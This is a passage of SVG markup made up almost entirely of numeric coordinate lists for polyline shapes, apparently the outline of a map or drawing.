296.49 284.34 296.41 284.41 296.41 284.41 296.34 284.41 296.27 284.48 296.27 284.48 296.34 284.56 296.41 284.63 296.62 284.7 296.62 284.63 296.62 284.7 296.62 284.7 296.69 284.77 296.69 284.78 296.76 284.85 296.76 284.85 296.83 284.92 296.83 284.92 296.89 284.92 296.97 284.93 297.04 284.93 297.11 284.93 297.18 284.93 297.25 284.93 297.32 285 297.32 285 297.39 285.01 297.54 285.01 297.61 285.01 297.67 285.01 297.75 285.08 297.75 285.08 297.67 285.15 297.67 285.15 297.61 285.22 297.61 285.29 297.6 285.36 297.6 285.5 297.6 285.51 297.67 285.58 297.66 285.65 297.66 285.79 297.73 285.86 297.8 285.94 297.8 286.15 297.87 286.22 297.79 286.29 297.86 286.36 297.86 286.36 297.93 286.51 297.93 286.58 298 286.65 298.06 286.72 298.14 286.79 298.06 286.93 298.13 287.08 298.2 287.22 298.27 287.29 298.27 287.3 298.33 287.37 298.33 287.51 298.47 287.58 298.47 287.58 298.55 287.65 298.54 287.66 298.61 287.73 298.61 287.73 298.68 287.8 298.75 287.87 298.75 287.87 298.82 287.88 298.89 287.94 298.89 287.94 298.96 288.02 298.96 288.02 299.03 288.02 299.1 288.1 299.17 288.16 299.24 288.17 299.31 288.24 299.31 288.24 299.38 288.24 299.45 288.24 299.52 288.31 299.52 288.31 299.59 288.39 299.66 288.46 299.66 288.46 299.73 288.53 299.73 288.67 299.8 288.75 299.79 288.75 299.87 288.82 299.94 288.89 299.94 288.89 300 288.96 300 289.04 300.07 289.11 300.07 289.18 300.07 289.25 300.07 289.32 300.14 289.39 300.13 289.39 300.21 289.46 300.21 289.61 300.2 289.68 300.27 289.75 300.34 289.82 300.34 289.96 300.41 290.03 300.4 290.11 300.48 290.11 300.55 290.04 300.55 290.11 300.62 290.11 300.68 290.04 300.68 290.04 300.76 289.97 300.83 289.98 300.9 289.98 300.97 289.98 301.05 290.05 301.12 290.12 301.18 290.2 301.25 290.2 301.32 290.27 301.32 290.2 301.47 290.13 301.54 290.14 301.61 290.06 301.68 289.99 301.68 289.99 301.75 289.86 301.76 289.71 301.83 289.71 301.9 289.72 301.97 289.65 302.05 289.44 302.12 289.08 302.06 289.01 301.99 288.86 301.92 288.72 301.92 288.44 302 288.3 302 288.23 302 288.09 302.15 287.88 302.22 287.8 302.23 287.66 302.23 287.59 302.16 287.45 302.09 287.44 302.02 287.3 301.82 287.23 301.74 287.15 301.67 287.08 301.53 287.01 301.39 287 301.32 286.93 301.25 286.86 301.18 286.86 301.11 286.86 301.04 286.78 300.97 286.71 301.04 286.57 301.05 286.5 301.05 286.43 301.05 286.36 301.13 286.29 301.13 286.22 301.13 286.22 301.2 286.15 301.27 286.08 301.34 286.01 301.34 285.94 301.42 285.87 301.49 285.81 301.56 285.74 301.7 285.66 301.7 285.59 301.71 285.52 301.71 285.45 301.71 285.45 301.78 285.38 301.78 285.38 301.71 285.31 301.71 285.31 301.78 285.24 301.78 285.24 301.86 285.17 301.86 285.18 301.93 285.1 301.93 285.03 302 284.96 302 284.96 302.07 284.89 302.08 284.9 302.15 284.9 302.22 284.82 302.22 284.82 302.29 284.75 302.29 284.68 302.3 284.61 302.3 284.54 302.22 284.47 302.23 284.47 302.3 284.47 302.37 284.4 302.37 284.4 302.44 284.33 302.51 284.33 302.59 284.26 302.59 284.26 302.66 284.2 302.66 284.2 302.73 284.13 302.8 284.13 302.87 284.06 302.95 283.99 303.02 283.92 303.09 283.85 303.09 283.85 303.16 283.78 303.24 283.71 303.17 283.57 303.17 283.5 303.17 283.42 303.17 283.36 303.25 283.29 303.32 283.22 303.39 283.22 303.46 283.08 303.61 283.01 303.61 282.87 303.68 282.8 303.68 282.73 303.76 282.66 303.83 282.73 303.97 282.81 304.11 282.81 304.18 282.74 304.18 282.67 304.25 282.67 304.32 282.6 304.39 282.53 304.4 282.53 304.47 282.54 304.54 282.46 304.54 282.46 304.61 282.46 304.68 282.46 304.75 282.46 304.82 282.4 304.83 282.47 304.9 282.47 304.97 282.47 305.04 282.47 305.11 282.47 305.18 282.55 305.11 282.55 305.18 282.62 305.25 282.69 305.25 282.76 305.32 282.83 305.32 282.9 305.32 282.9 305.38 282.98 305.38 282.98 305.45 283.05 305.45 283.05 305.52 283.05 305.59 283.12 305.59 283.13 305.66 283.13 305.73 283.13 305.81 283.2 305.87 283.2 305.94 283.21 306.02 283.28 306.01 283.28 306.09 283.35 306.08 283.35 306.15 283.35 306.23 283.42 306.23 283.42 306.3 283.49 306.29 283.5 306.36 283.57 306.43 283.57 306.5 283.64 306.5 283.64 306.57 283.71 306.57 283.71 306.64 283.79 306.71 283.79 306.79 283.86 306.78 283.86 306.86 283.93 306.92 283.93 306.99 284 306.99 284 307.06 284.08 307.13 284.08 307.2 284.15 307.2 284.15 307.27 284.22 307.27 284.23 307.34 284.3 307.34 284.3 307.41 284.37 307.41 284.37 307.48 284.37 307.55 284.3 307.55 284.3 307.63 284.3 307.69 284.23 307.69 284.3 307.69 284.31 307.77 284.24 307.77 284.24 307.84 284.24 307.91 284.17 307.91 284.17 307.98 284.24 307.98 284.24 308.05 284.17 308.12 284.17 308.2 284.1 308.2 284.1 308.27 284.03 308.27 284.03 308.34 283.96 308.34 284.03 308.41 283.96 308.48 283.96 308.56 283.9 308.56 283.9 308.63 283.83 308.63 283.83 308.7 283.76 308.7 283.76 308.77 283.69 308.84 283.62 308.84 283.55 308.84 283.55 308.92 283.48 308.92 283.41 308.92 283.41 308.99 283.34 309.06 283.34 309.14 283.34 309.21 283.28 309.28 283.28 309.35 283.28 309.42 283.21 309.42 283.21 309.49 283.14 309.64 283.14 309.71 283.07 309.78 283.07 309.85 283 309.85 282.93 309.93 282.93 310 282.94 310.07 282.87 310.14 282.87 310.21 282.87 310.28 282.87 310.35 282.8 310.43 282.8 310.5 282.73 310.57 282.67 310.64 282.67 310.71 282.6 310.86 282.53 310.93 282.53 311 282.46 311.14 282.39 311.14 282.32 311.21 282.32 311.29 282.25 311.29 282.18 311.29 282.18 311.36 282.12 311.36 282.12 311.44 282.04 311.51 282.04 311.58 282.05 311.65 281.91 311.72 281.84 311.87 281.84 311.94 281.77 312 281.77 312.08 281.7 312.15 281.71 312.22 281.63 312.23 281.64 312.29 281.64 312.37 281.57 312.37 281.57 312.44 281.57 312.51 281.57 312.58 281.64 312.65 281.65 312.72 281.65 312.79 281.65 312.86 281.58 312.87 281.58 312.93 281.58 313.01 281.58 313.08 281.58 313.15 281.58 313.22 281.52 313.29 281.52 313.36 281.52 313.44 281.52 313.5 281.59 313.5 281.59 313.57 281.59 313.65 281.6 313.71 281.6 313.79 281.6 313.93 281.6 314 281.53 314.14 281.54 314.21 281.54 314.29 281.54 314.36 281.68 314.43 281.61 314.49 281.68 314.49 281.61 314.57 281.69 314.64 281.61 314.64 281.48 314.78 281.34 314.78 281.27 314.93 281.2 315 281.13 315 281.13 315.07 281.06 315.07 280.99 315.08 280.99 315.15 280.92 315.15 280.85 315.15 280.77 315.15 280.77 315.22 280.7 315.22 280.49 315.3 280.36 315.37 280.29 315.52 280.21 315.52 280.22 315.59 280.22 315.66 280.22 315.73 280.29 315.8 280.23 315.87 280.23 315.94 280.16 316.09 280.16 316.23 280.09 316.37 280.02 316.38 280.02 316.44 279.88 316.45 279.74 316.59 279.74 316.67 279.67 316.74 279.6 316.74 279.54 316.81 279.54 316.88 279.54 316.95 279.54 317.09 279.54 317.17 279.55 317.24 279.55 317.31 279.48 317.31 279.48 317.38 279.48 317.45 279.48 317.52 279.48 317.59 279.48 317.66 279.41 317.81 279.34 317.81 279.27 317.95 279.2 317.95 279.21 318.02 279.14 318.03 279.06 318.1 278.99 318.1 279 318.17 278.93 318.17 278.93 318.24 278.86 318.24 278.78 318.25 278.78 318.32 278.71 318.32 278.64 318.32 278.57 318.32 278.5 318.39 278.51 318.47 278.51 318.54 278.44 318.54 278.44 318.61 278.44 318.68 278.37 318.68 278.44 318.68 278.37 318.75 278.37 318.82 278.37 318.89 278.3 318.89 278.3 318.96 278.23 318.97 278.23 319.04 278.16 319.04 278.09 319.04 278.02 319.05 278.02 319.11 277.95 319.12 277.88 319.12 277.81 319.05 277.74 319.05 277.67 319.05 277.67 319.12 277.6 319.12 277.59 319.05 277.52 319.06 277.45 319.06 277.38 319.06 277.31 319.13 277.17 319.2 277.04 319.42 276.97 319.42 276.89 319.42 276.9 319.49 276.82 319.56 276.75 319.71 276.54 319.71 276.4 319.79 276.4 319.86 276.34 320 276.34 320.07 276.27 320.14 276.35 320.29 276.35 320.36 276.42 320.36 276.56 320.42 276.7 320.49 276.77 320.49 276.84 320.49 276.92 320.49 276.99 320.56 277.06 320.63 277.07 320.77 277.21 320.91 277.28 320.97 277.35 321.05 277.43 321.11 277.5 321.18 277.64 321.18 277.71 321.18 277.71 321.25 277.86 321.32 277.86 321.39 277.93 321.39 277.93 321.46 278 321.46 278.07 321.52 278.15 321.6 278.15 321.74 278.15 321.88 278.22 321.88 278.3 322.02 278.3 322.09 278.37 322.09 278.44 322.23 278.52 322.3 278.66 322.22 278.87 322.36 278.87 322.43 279.02 322.5 279.09 322.5 279.16 322.56 279.23 322.56 279.3 322.7 279.38 322.7 279.45 322.7 279.52 322.7 279.59 322.63 279.66 322.63 279.66 322.56 279.73 322.56 279.8 322.62 279.88 322.69 279.95 322.76 280.02 322.69 280.08 322.62 280.09 322.69 280.16 322.69 280.23 322.69 280.23 322.62 280.3 322.75 280.31 322.9 280.38 322.97 280.45 323.04 280.52 323.03 280.52 323.11 280.59 323.11 280.73 323.1 280.73 323.03 280.73 322.96 280.8 322.89 280.8 322.82 280.87 322.74 280.94 322.67 281.08 322.52 281.08 322.45 281.14 322.31 281.21 322.31 281.35 322.3 281.64 322.23 281.64 322.16 281.71 322.15 281.7 322.09 281.78 322.09 281.77 322.01 281.85 322.01 281.85 322.08 281.92 322.08 281.99 322.08 281.99 322.15 281.99 322.22 282.06 322.15 282.06 322.22 282.07 322.29 282.13 322.29 282.13 322.22 282.13 322.29 282.2 322.29 282.2 322.21 282.27 322.21 282.35 322.21 282.63 322.21 282.7 322.21 282.7 322.27 282.77 322.34 282.84 322.27 282.84 322.2 282.91 322.13 282.91 322.06 282.98 321.84 282.98 321.77 283.05 321.77 283.12 321.77 283.19 321.77 283.19 321.7"/><polyline class="cls-8" points="283.19 321.7 283.19 321.63 283.25 321.55 283.33 321.55 283.32 321.49 283.39 321.48 283.47 321.48 283.54 321.48 283.54 321.41 283.61 321.4 283.68 321.4 283.68 321.33 283.75 321.33 283.82 321.33 283.82 321.26 283.89 321.19 283.89 321.12 283.88 321.05 283.88 320.97 283.95 320.97 283.95 320.9 283.95 320.83 284.02 320.83 284.02 320.76 284.02 320.69 284.09 320.69 284.09 320.76 284.16 320.69 284.23 320.75 284.3 320.75 284.37 320.75 284.44 320.75 284.51 320.75 284.59 320.75 284.65 320.75 284.73 320.74 284.8 320.74 284.87 320.67 284.8 320.67 284.87 320.67 284.87 320.6 284.93 320.52 284.93 320.45 285 320.45 285 320.38 285.07 320.38 285.07 320.31 285.14 320.31 285.14 320.24 285.29 320.09 285.35 320.09 285.49 320.01 285.56 320.01 285.63 319.94 285.71 319.94 285.7 319.87 285.78 319.87 285.85 319.86 285.91 319.79 285.99 319.73 286.12 319.65 286.33 319.5 286.4 319.57 286.48 319.71 286.56 319.78 286.63 319.85 286.7 319.85 286.7 319.92 286.84 319.92 286.98 319.91 287.12 319.98 287.19 319.91 287.26 319.91 287.34 319.91 287.33 319.83 287.4 319.83 287.48 319.83 287.47 319.76 287.4 319.69 287.4 319.62 287.4 319.55 287.4 319.48 287.39 319.41 287.32 319.27 287.39 319.12 287.39 318.98 287.45 318.98 287.38 318.91 287.38 318.77 287.38 318.63 287.38 318.56 287.3 318.42 287.3 318.35 287.3 318.28 287.37 318.27 287.44 318.34 287.59 318.41 287.59 318.48 287.66 318.48 287.73 318.4 287.8 318.4 287.87 318.33 287.87 318.26 287.94 318.26 287.94 318.19 288.01 318.19 288.08 318.19 288.08 318.12 288.15 318.04 288.15 317.97 288.22 317.97 288.21 317.9 288.29 317.83 288.35 317.83 288.42 317.75 288.43 317.83 288.5 317.82 288.57 317.82 288.64 317.82 288.71 317.82 288.71 317.75 288.71 317.82 288.78 317.81 288.78 317.75 288.85 317.75 288.85 317.68 288.92 317.68 288.99 317.67 288.99 317.6 289.06 317.6 289.06 317.52 289.13 317.52 289.2 317.52 289.27 317.52 289.34 317.52 289.41 317.45 289.48 317.44 289.55 317.44 289.63 317.44 289.7 317.44 289.77 317.44 289.77 317.51 289.84 317.51 289.91 317.51 289.98 317.51 290.05 317.5 290.12 317.5 290.2 317.5 290.19 317.43 290.26 317.43 290.26 317.36 290.26 317.29 290.33 317.29 290.4 317.29 290.4 317.21 290.47 317.21 290.47 317.28 290.54 317.28 290.54 317.21 290.61 317.21 290.61 317.14 290.68 317.14 290.75 317.13 290.82 317.13 290.9 317.13 290.89 317.06 290.96 317.06 291.03 317.06 291.11 316.98 291.18 316.91 291.24 316.84 291.24 316.77 291.24 316.7 291.24 316.63 291.24 316.56 291.17 316.56 291.09 316.56 291.09 316.49 291.09 316.42 291.02 316.42 291.02 316.35 291.02 316.28 291.09 316.28 291.08 316.14 291.16 316.14 291.16 316.06 291.15 315.99 291.22 315.92 291.22 315.85 291.29 315.78 291.36 315.77 291.36 315.7 291.43 315.63 291.5 315.63 291.5 315.56 291.57 315.49 291.64 315.41 291.71 315.41 291.71 315.34 291.71 315.27 291.7 315.2 291.63 315.13 291.63 315.06 291.63 314.99 291.63 314.92 291.63 314.85 291.7 314.77 291.69 314.7 291.69 314.63 291.69 314.56 291.69 314.49 291.69 314.42 291.62 314.42 291.62 314.35 291.62 314.28 291.62 314.21 291.61 314.13 291.61 314.07 291.61 313.99 291.54 313.99 291.46 314 291.46 313.93 291.46 313.86 291.53 313.86 291.61 313.86 291.68 313.78 291.68 313.85 291.75 313.85 291.82 313.85 291.82 313.78 291.89 313.78 291.96 313.78 291.96 313.7 292.03 313.7 292.1 313.7 292.17 313.7 292.17 313.63 292.24 313.63 292.31 313.63 292.31 313.55 292.38 313.55 292.45 313.55 292.52 313.55 292.59 313.55 292.67 313.55 292.73 313.55 292.73 313.61 292.8 313.61 292.88 313.61 292.88 313.68 292.95 313.68 293.02 313.68 293.02 313.75 293.09 313.75 293.16 313.75 293.24 313.75 293.31 313.75 293.38 313.82 293.45 313.81 293.52 313.81 293.59 313.81 293.66 313.81 293.73 313.81 293.8 313.81 293.87 313.8 293.94 313.8 293.94 313.73 294.01 313.73 294.01 313.66 294.08 313.66 294.16 313.66 294.22 313.58 294.3 313.58 294.36 313.51 294.5 313.44 294.58 313.44 294.64 313.36 294.71 313.36 294.78 313.36 294.86 313.36 294.93 313.28 295 313.21 295.07 313.21 295.14 313.14 295.21 313.14 295.21 313.06 295.28 313.06 295.28 312.99 295.35 312.99 295.42 312.99 295.41 312.92 295.41 312.85 295.48 312.71 295.48 312.64 295.48 312.56 295.55 312.56 295.55 312.49 295.55 312.42 295.55 312.35 295.61 312.28 295.75 312.13 295.82 312.06 295.89 311.99 295.96 311.92 295.96 311.84 296.03 311.77 296.1 311.7 296.17 311.63 296.24 311.62 296.24 311.55 296.38 311.41 296.52 311.34 296.66 311.33 296.73 311.33 296.8 311.26 296.8 311.19 296.87 311.11 296.86 310.97 296.94 310.97 296.93 310.9 297 310.83 297.07 310.83 297.15 310.82 297.28 310.75 297.36 310.75 297.36 310.68 297.35 310.54 297.35 310.46 297.42 310.46 297.49 310.46 297.56 310.39 297.63 310.39 297.7 310.31 297.77 310.31 297.77 310.25 297.84 310.24 297.91 310.24 297.98 310.17 298.06 310.17 298.12 310.16 298.2 310.16 298.27 310.16 298.34 310.23 298.41 310.23 298.48 310.3 298.48 310.15 298.55 310.15 298.62 310.08 298.69 310.08 298.76 310.08 298.76 310.01 298.83 309.94 298.9 309.86 298.9 309.72 298.89 309.65 298.89 309.58 298.82 309.51 298.74 309.44 298.74 309.37 298.81 309.3 298.81 309.15 298.89 309.15 298.88 309.01 298.88 308.94 298.81 308.94 298.8 308.87 298.8 308.8 298.8 308.73 298.73 308.73 298.87 308.59 298.87 308.51 298.94 308.44 299.01 308.44 299.01 308.37 299.01 308.3 299.08 308.3 299.08 308.23 299.15 308.23 299.14 308.15 299.22 308.23 299.21 308.15 299.29 308.15 299.36 308.15 299.36 308.08 299.43 308.08 299.5 308.15 299.57 308.22 299.57 308.29 299.65 308.36 299.65 308.43 299.72 308.36 299.79 308.28 299.86 308.28 299.86 308.35 299.93 308.35 300 308.35 300.07 308.35 300.14 308.34 300.21 308.34 300.21 308.42 300.29 308.42 300.36 308.41 300.43 308.48 300.5 308.48 300.5 308.55 300.58 308.55 300.58 308.62 300.65 308.69 300.72 308.76 300.79 308.76 300.79 308.83 300.86 308.83 300.93 308.83 300.94 308.9 301.01 308.89 301.08 308.89 301.08 308.96 301.15 308.96 301.22 308.96 301.23 309.03 301.29 309.03 301.36 309.03 301.36 308.96 301.44 308.96 301.44 308.89 301.5 308.88 301.57 308.81 301.64 308.81 301.64 308.74 301.71 308.74 301.71 308.67 301.78 308.67 301.78 308.59 301.85 308.52 301.92 308.52 301.99 308.52 301.99 308.45 301.99 308.38 301.99 308.31 302.06 308.3 302.06 308.23 302.13 308.16 302.13 308.09 302.19 308.09 302.27 308.02 302.26 307.94 302.33 307.94 302.33 307.88 302.4 307.87 302.4 307.8 302.47 307.8 302.55 307.8 302.62 307.8 302.69 307.8 302.76 307.79 302.76 307.72 302.82 307.65 302.82 307.58 302.89 307.58 302.96 307.57 302.96 307.5 303.04 307.5 303.03 307.43 303.1 307.43 303.1 307.36 303.1 307.29 303.17 307.29 303.17 307.22 303.24 307.21 303.24 307.14 303.31 307.14 303.38 307.07 303.45 307.07 303.52 307.07 303.59 307.06 303.59 307 303.67 306.99 303.66 306.92 303.73 306.92 303.8 306.92 303.8 306.84 303.87 306.84 303.87 306.77 303.94 306.77 303.94 306.7 304.01 306.7 304.01 306.63 304.01 306.56 304.01 306.63 304.08 306.63 304.08 306.7 304.08 306.77 304.08 306.84 304.15 306.84 304.15 306.91 304.16 306.98 304.16 307.05 304.09 307.13 304.09 307.2 304.16 307.19 304.16 307.26 304.24 307.34 304.24 307.41 304.31 307.4 304.31 307.48 304.38 307.48 304.38 307.55 304.38 307.62 304.45 307.61 304.46 307.69 304.53 307.68 304.53 307.75 304.6 307.75 304.6 307.82 304.67 307.82 304.75 307.89 304.75 307.96 304.82 307.96 304.82 308.03 304.89 308.03 304.89 308.1 304.89 308.17 304.82 308.18 304.82 308.25 304.82 308.32 304.82 308.39 304.9 308.39 304.9 308.46 304.9 308.53 304.97 308.52 305.04 308.52 305.04 308.59 305.05 308.67 305.12 308.67 305.12 308.73 305.12 308.81 305.12 308.88 305.19 308.88 305.19 308.94 305.19 309.02 305.26 309.01 305.26 309.09 305.27 309.16 305.34 309.16 305.34 309.23 305.34 309.3 305.35 309.37 305.35 309.44 305.35 309.51 305.35 309.58 305.35 309.65 305.35 309.72 305.36 309.8 305.36 309.87 305.36 309.94 305.36 310.01 305.36 310.08 305.43 310.08 305.36 310.08 305.36 310.15 305.43 310.15 305.43 310.22 305.43 310.29 305.36 310.29 305.43 310.29 305.36 310.29 305.36 310.36 305.44 310.36 305.44 310.43 305.44 310.5 305.51 310.5 305.44 310.57 305.51 310.57 305.44 310.64 305.51 310.64 305.59 310.71 305.59 310.78 305.66 310.78 305.66 310.85 305.73 310.85 305.8 310.85 305.8 310.92 305.88 310.92 305.88 310.99 305.88 311.06 305.95 311.06 305.95 311.13 306.02 311.2 306.02 311.27 306.03 311.34 306.1 311.34 306.17 311.48 306.17 311.55 306.24 311.55 306.24 311.48 306.24 311.41 306.24 311.34 306.31 311.34 306.38 311.33 306.45 311.33 306.52 311.33 306.52 311.26 306.59 311.26 306.59 311.19 306.66 311.19 306.66 311.12 306.73 310.97 306.8 310.97 306.87 310.9 306.94 310.82 307 310.75 307.08 310.75 307.07 310.68 307.15 310.68 307.22 310.68 307.29 310.75 307.36 310.81 307.43 310.88 307.44 310.96 307.58 311.1 307.58 311.17 307.65 311.16 307.66 311.24 307.73 311.24 307.73 311.31 307.8 311.31 307.87 311.37 307.94 311.37 307.95 311.44 308.01 311.44 308.08 311.51 308.16 311.51 308.23 311.44 308.23 311.37 308.3 311.37 308.37 311.29 308.37 311.22 308.44 311.22 308.51 311.21 308.58 311.14 308.58 311.21 308.65 311.21 308.72 311.21 308.72 311.28 308.72 311.35 308.79 311.35 308.8 311.42 308.87 311.42 308.94 311.42 309.01 311.42 309.01 311.49 309.08 311.49 309.15 311.41 309.15 311.35 309.22 311.35 309.29 311.27 309.29 311.34 309.29 311.27 309.29 311.2 309.36 311.2 309.43 311.2 309.43 311.27 309.5 311.26 309.57 311.26 309.57 311.34 309.64 311.33 309.65 311.4 309.65 311.48 309.72 311.48 309.79 311.47 309.8 311.55 309.86 311.47 309.93 311.47 309.93 311.4 310 311.4 310.07 311.4 310.14 311.39 310.22 311.39 310.21 311.32 310.28 311.32 310.35 311.32 310.36 311.39 310.43 311.39 310.5 311.39 310.5 311.32 310.56 311.32 310.56 311.24 310.64 311.24 310.71 311.24 310.7 311.17 310.71 311.24 310.85 311.24 310.85 311.31 310.92 311.31 310.99 311.31 311.06 311.24 311.13 311.23 311.13 311.16 311.2 311.16 311.2 311.23 311.28 311.23 311.35 311.23 311.42 311.23 311.49 311.22 311.56 311.22 311.56 311.29 311.63 311.29 311.7 311.29 311.77 311.29 311.77 311.21 311.84 311.21 311.91 311.21 311.98 311.21 312.06 311.21 312.13 311.14 312.19 311.14 312.27 311.14 312.34 311.14 312.34 311.06 312.34 311.14 312.41 311.13 312.41 311.06 312.41 311.13 312.48 311.13 312.48 311.2 312.55 311.2 312.63 311.27 312.63 311.34 312.7 311.34 312.7 311.41 312.77 311.48 312.84 311.55 312.92 311.55 312.92 311.62 312.99 311.62 313.06 311.62 313.2 311.68 313.27 311.61 313.34 311.54 313.41 311.47 313.48 311.46 313.55 311.46 313.62 311.46 313.69 311.46 313.76 311.46 313.83 311.46 313.91 311.45 313.98 311.45 313.98 311.52 314.05 311.52 314.12 311.52 314.19 311.52 314.26 311.52 314.33 311.52 314.34 311.59 314.4 311.58 314.48 311.58 314.48 311.51 314.62 311.51 314.69 311.51 314.76 311.51 314.83 311.58 314.9 311.57 314.9 311.65 314.97 311.65 314.98 311.71 315.05 311.71 315.12 311.71 315.19 311.78 315.19 311.85 315.19 311.92 315.19 312 315.2 312.07 315.27 312.06 315.27 312.13 315.34 312.13 315.41 312.13 315.41 312.2 315.49 312.27 315.56 312.27 315.63 312.27 315.7 312.27 315.7 312.34 315.77 312.34 315.84 312.41 315.91 312.41 315.91 312.48 315.99 312.47 315.99 312.55 315.99 312.62 315.99 312.69 315.99 312.76 315.92 312.76 315.92 312.83 315.85 312.83 315.85 312.9 315.85 312.98 315.78 312.98 315.78 313.04 315.72 313.12 315.64 313.12 315.64 313.19 315.64 313.26 315.72 313.26 315.72 313.33 315.79 313.33 315.79 313.4 315.72 313.47 315.73 313.55 315.8 313.54 315.8 313.61 315.8 313.69 315.8 313.76 315.73 313.76 315.73 313.83 315.73 313.9 315.66 313.9 315.66 313.97 315.67 314.04 315.67 314.11 315.59 314.12 315.67 314.19 315.6 314.19 315.6 314.26 315.67 314.26 315.6 314.33 315.67 314.4 315.6 314.4 315.61 314.47 315.61 314.54 315.68 314.61 315.68 314.68 315.75 314.68 315.75 314.75 315.75 314.68 315.75 314.75 315.82 314.75 315.89 314.75 315.89 314.82 315.97 314.82 315.97 314.88 315.97 314.96 315.97 315.03 315.97 315.1 315.98 315.17 315.98 315.24 315.98 315.31 316.05 315.31 316.05 315.38 316.05 315.45 316.05 315.52 316.12 315.59 316.19 315.59 316.19 315.66 316.27 315.66 316.27 315.73 316.27 315.8 316.27 315.88 316.35 315.87 316.41 315.8 316.41 315.73 316.48 315.73 316.55 315.72 316.55 315.65 316.62 315.65 316.62 315.72 316.63 315.79 316.7 315.79 316.7 315.86 316.77 315.86 316.84 315.86 316.91 315.86 316.91 315.79 316.98 315.79 316.98 315.72 317.05 315.64 317.12 315.64 317.12 315.57 317.12 315.5 317.19 315.5 317.18 315.43 317.18 315.35 317.18 315.29 317.25 315.29 317.25 315.21 317.32 315.14 317.32 315.07 317.39 315.07 317.46 315.07 317.46 315 317.53 315 317.53 314.92 317.6 314.92 317.67 314.92 317.67 314.85 317.74 314.92 317.74 314.85 317.81 314.85 317.88 314.85 317.95 314.84 318.02 314.84 318.02 314.77 318.09 314.77 318.09 314.7 318.16 314.7 318.23 314.62 318.3 314.62 318.38 314.62 318.44 314.55 318.51 314.55 318.51 314.62 318.59 314.62 318.59 314.55 318.66 314.54 318.73 314.47 318.79 314.4 318.87 314.4 318.86 314.33 318.79 314.33 318.79 314.26 318.86 314.26 318.86 314.19 318.93 314.19 319.01 314.25 319.07 314.25 319.14 314.25 319.22 314.18 319.21 314.11 319.14 314.11 319.14 314.04 319.07 313.9 319.14 313.89 319.14 313.83 319.21 313.83 319.14 313.89 319.21 313.89 319.28 313.97 319.35 313.96 319.43 313.96 319.43 314.03 319.5 314.03 319.43 314.1 319.43 314.18 319.5 314.17 319.57 314.17 319.57 314.24 319.64 314.24 319.71 314.17 319.78 314.17 319.85 314.1 319.93 314.16 320 314.16 319.93 314.23 319.93 314.31 319.93 314.23 320 314.23 320.07 314.23 320.14 314.23 320.21 314.23 320.28 314.16 320.28 314.09 320.35 314.01 320.35 314.09 320.35 314.15 320.35 314.23 320.35 314.3 320.43 314.43 320.43 314.36 320.5 314.36 320.57 314.36 320.64 314.36 320.71 314.36 320.78 314.29 320.85 314.29 320.92 314.29 320.92 314.21 320.92 314.14 320.99 314.14 320.99 314.07 321.06 314.07 321.06 314 321.06 313.93 321.12 313.85 321.12 313.78 321.12 313.71 321.12 313.64 321.12 313.57 321.12 313.5 321.12 313.43 321.11 313.35 321.11 313.28 321.18 313.21 321.11 313.21 321.11 313.14 321.11 313.07 321.04 313 320.96 312.93 320.96 312.86 320.96 312.79 320.96 312.72 320.96 312.65 321.03 312.65 321.03 312.58 321.02 312.51 321.1 312.51 321.1 312.58 321.1 312.65 321.1 312.72 321.1 312.79 321.17 312.79 321.24 312.86 321.32 312.86 321.38 312.85 321.39 312.93 321.46 312.92 321.46 312.85 321.53 312.85 321.6 312.85 321.6 312.78 321.6 312.85 321.67 312.78 321.74 312.78 321.81 312.77 321.88 312.77"/><polyline class="cls-8" points="321.88 312.77 321.88 312.84 321.89 312.91 321.81 312.92 321.82 312.99 321.89 312.98 321.89 313.06 321.89 313.13 321.96 313.06 322.02 312.98 322.02 312.91 322.1 312.91 322.1 312.84 322.09 312.77 322.09 312.7 322.16 312.62 322.16 312.56 322.16 312.48 322.16 312.41 322.15 312.34 322.15 312.27 322.15 312.2 322.23 312.2 322.23 312.13 322.22 312.06 322.29 311.99 322.36 311.98 322.36 311.91 322.5 311.91 322.5 311.84 322.57 311.84 322.57 311.76 322.64 311.83 322.71 311.83 322.71 311.76 322.78 311.76 322.78 311.69 322.85 311.69 322.85 311.62 322.99 311.61 323.06 311.61 323.13 311.61 323.13 311.54 323.2 311.47 323.2 311.4 323.27 311.39 323.34 311.39 323.41 311.39 323.48 311.39 323.48 311.32 323.55 311.32 323.55 311.25 323.55 311.32 323.62 311.32 323.69 311.32 323.76 311.31 323.84 311.31 323.84 311.24 323.84 311.31 323.91 311.31 323.98 311.24 323.98 311.31 324.05 311.17 324.12 311.16 324.12 311.09 324.19 311.09 324.19 311.16 324.12 311.16 324.12 311.24 324.12 311.31 324.05 311.31 324.12 311.31 324.05 311.38 324.12 311.45 324.05 311.52 324.06 311.59 323.98 311.59 323.99 311.66 323.99 311.73 323.99 311.81 324.06 311.81 324.06 311.88 323.99 311.88 323.99 311.95 323.99 312.02 324.06 312.02 324.06 312.09 324.14 312.09 324.14 312.15 324.21 312.15 324.21 312.23 324.29 312.23 324.35 312.22 324.36 312.29 324.43 312.29 324.43 312.36 324.43 312.29 324.5 312.36 324.57 312.36 324.64 312.36 324.64 312.43 324.71 312.43 324.78 312.43 324.86 312.49 324.86 312.57 324.86 312.64 324.86 312.71 324.79 312.71 324.79 312.78 324.86 312.78 324.79 312.78 324.86 312.78 324.86 312.85 324.79 312.85 324.8 312.92 324.87 312.92 324.8 312.92 324.8 313 324.87 312.99 324.87 312.92 324.86 312.85 324.93 312.85 325.01 312.85 325.01 312.92 325.08 312.92 325.08 312.85 325.08 312.92 325.08 312.85 325.15 312.84 325.22 312.84 325.29 312.84 325.29 312.91 325.29 312.84 325.29 312.91 325.29 312.84 325.29 312.91 325.36 312.91 325.43 312.9 325.5 312.9 325.58 312.9 325.65 312.9 325.64 312.83 325.71 312.83 325.71 312.76 325.78 312.76 325.85 312.69 325.93 312.69 325.92 312.62 325.99 312.69 326.07 312.68 326.14 312.68 326.14 312.61 326.21 312.61 326.28 312.6 326.35 312.6 326.42 312.6 326.49 312.6 326.49 312.53 326.56 312.53 326.63 312.53 326.63 312.6 326.7 312.6 326.7 312.53 326.77 312.53 326.77 312.45 326.84 312.52 326.92 312.52 326.99 312.52 327.06 312.59 327.13 312.59 327.13 312.66 327.2 312.66 327.27 312.66 327.34 312.66 327.34 312.59 327.41 312.58 327.48 312.58 327.48 312.51 327.55 312.51 327.63 312.44 327.69 312.44 327.76 312.43 327.76 312.5 327.84 312.5 327.84 312.57 327.91 312.57 327.98 312.57 328.05 312.57 328.12 312.57 328.19 312.57 328.26 312.56 328.33 312.56 328.41 312.56 328.48 312.56 328.55 312.56 328.62 312.56 328.69 312.56 328.76 312.55 328.76 312.48 328.83 312.55 328.9 312.55 328.9 312.48 328.98 312.55 